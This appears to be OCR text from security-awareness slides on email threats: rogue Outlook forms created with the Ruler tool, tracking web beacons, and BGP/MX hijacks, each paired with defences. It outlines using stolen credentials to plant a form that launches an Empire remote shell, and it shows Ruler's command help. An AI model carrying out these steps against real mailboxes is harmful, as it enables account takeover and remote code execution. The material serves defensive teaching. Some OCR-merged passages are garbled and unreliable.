



Another example: Create custom Outlook form which starts rogue app or shell

• Create custom rogue form







Another example: Create custom Outlook form which starts rogue app or shell

• Create custom rogue form





Another example: Create custom Outlook form which starts rogue app or shell

• Create custom rogue form





Another example: Create custom Outlook form which starts rogue app or shell How to trigger?

- On the attack machine, create an Outlook form with the same name and send an email to the victim using that form
- It will trigger the form which will trigger the rogue commands



Another example: Create custom Outlook form which starts rogue app or shell

• What good is it if you have to break into the victim to break into the victim?

• Well…

## **Bad Forms**

#### Rogue Forms

Another example: Create custom Outlook form which starts rogue app or shell

Use Sense Post **Ruler** tool ./ruler --email john@msf.com form help

• https://github.com/sensepos  $USAGE:$ 

ruler form [global options] command [command options] [arguments...]

- Allows you to create custom Exchange, using either the  $N^{2.0.17}$
- All hacker needs is their cre $\frac{\text{COMMANDS:}}{\text{add creates a new form.}}$

send send an email to an existing form and trigger it delete delete an existing form display display all existing forms



Great Sense Post demo video: https://www.youtube.com/watch?v=XfMpJTnmoTk

- 1. They have user's email address and password
- 2. Use Ruler hacking tool to create rogue form in victim's Outlook that adds Empire remote shell
- 3. They send an email that activates the rogue form to get Empire shell into victim's machine

### **Bad Forms**

#### Rogue Forms

Great Sense Post video: https://www.youtube.com/watch?v=XfMpJTnmoTk

• Uses Ruler to add Empire remote shell



## **Bad Rules and Rogue Forms**

#### **Defenses**

- Use MFA when possible
- Check for rogue rules and custom forms
	- Script for dumping all rules: https://github.com/OfficeDev/O365-[InvestigationTooling/blob/master/Get-AllTenantRulesAndForms.ps1](https://github.com/OfficeDev/O365-InvestigationTooling/blob/master/Get-AllTenantRulesAndForms.ps1)
	- Notruler checks for custom rules and forms
		- https://github.com/sensepost/notruler
- Monitor email client for configuration changes

## **Web Beacons**

### Email Tracking

etc.

- There is value in tracking you, your email activity, and computer configuration
- Used by both legitimate vendors and bad actors/spammers/phishers
- 40% of all email contains trackers such as web beacons
- Can be used to tell when you've read, deleted, or forwarded an email (including BCCs), confirm your email address, your contact's email addresses, OS, browser, software versions, etc.
- Accepted in courts of law, has been used to fire people, steal contact lists,



- Most work by embedding links of uniquely named images (for your email address or identity), which when viewed/retrieved in email can track your email activity and reveal other information
- Web beacons are often 1-pixel transparent images
	- But can be up to 100 different elements such as font color, style sheets, cookies, etc.
	- Most are hypertext (http, https) links

### **Web Beacons**





- Many email tracking services
	- Streak, Mailchimp, Sidekick, Yesware, etc.
- Many anti-email tracking services
	- Senders, Ugly Mail, PixelBlock
- Many email clients, like Outlook, Google, Apple Mail, disable external http/https linking by default (upon reading), but may enable external links on replying/forwarding, etc.
- Browser-based email clients may allow trackers

### **Web Beacons**





#### Defenses

- Be aware that allowing image downloads probably allows tracking
- Use anti-tracking email clients
	- Review defaults and modify if needed
- Force text-only email formats
- Use anti-tracking tools and services
- Use text-based email reader such as Pine or Mutt
- Education about existence

## **Web Beacons**

**Trusted Publis** 

**Email Security** 

#### **Defenses**

- Be aware that allowing image  $\sqrt{a_{\text{Hachment H}}$
- Use anti-tracking email clients Programmatic
	- Review defaults and modift
- Force text-only email formats
- Use anti-tracking tools and ser
- Use text-based email reader s
- Education about existence



#### Maliciously Manipulate Naming Services

- Email depends upon several critical infrastructure services
	- BGP, DNS, MX records
- Any of these can be hijacked to re-route email
- You won't know about it until someone complains that they aren't getting any email
- Would take the average company hours to a day to resolve
- Several real-life attacks

#### Real-Life Attacks

**BGP hijack** 



#### **BORDER GATEWAY PROTOCOL —**

### Strange snafu misroutes domestic US Internet traffic through China Telecom

#### Telecom with ties to China's government r. Beware: China may be reading your email DAN GOODIN - 11/6/2018, 9:05 AM

A new report alleges China uses key internet vulnerabilities to hijack traffic amid claims its technological success is 'dependent on massive expropriation of foreign R&D'

By CHRIS TAYLOR @CHRISVTAYLOR | OCTOBER 31, 2018 5:57 PM (UTC+8)

 $\bullet$   $\bullet$   $\bullet$   $\circ$   $\circ$   $\circ$ 

#### Real-Life Attacks

#### Lenovo MX record "hijack"

But more than that, the attackers also altered the MX records for Lenovo.com. Those are the settings that define the location of the mail server, which will accept email on behalf of a particular domain.

In other words, the Lizard Squad hackers were now able to receive emails sent to Lenovo.com, which they were quite happy to tweet about.





**Lizard Squad @LizardCircle · 2h** Sorry Tim, that's Junk apparently

> $+7 - 13$ ★ 16  $0.0.0$

#### Real-Life Attacks

Snapchat MX record "hijack"

- $CDN = local cache servers$
- Used by most big services

